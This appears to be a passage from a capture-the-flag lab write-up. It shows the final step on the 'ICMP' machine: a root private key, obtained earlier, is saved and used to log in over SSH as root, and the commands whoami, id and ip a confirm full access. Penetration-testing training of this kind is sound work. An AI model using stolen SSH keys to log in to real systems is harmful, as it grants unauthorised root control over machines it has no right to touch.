 ┌──(root💀siunam)-[~/ctf/PG_Play/ICMP]
└─# nano root_id_rsa
┌──(root💀siunam)-[~/ctf/PG_Play/ICMP]
└─# chmod 600 root_id_rsa
┌──(root💀siunam)-[~/ctf/PG_Play/ICMP]
└─# ssh -i root_id_rsa root@$RHOSTS
Linux icmp 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Aug 23 20:18:10 2022
root@icmp:~# whoami;hostname;id;ip a
root
icmp
uid=0(root) gid=0(root) groups=0(root)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
3: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:50:56:ba:f7:49 brd ff:ff:ff:ff:ff:ff
    inet 192.168.129.218/24 brd 192.168.129.255 scope global ens160
       valid_lft forever preferred_lft forever
root@icmp:~#